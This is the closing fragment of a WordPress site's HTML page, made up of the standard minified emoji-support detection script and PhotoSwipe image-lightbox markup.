const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://truetech-sol.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 05:10:19 -->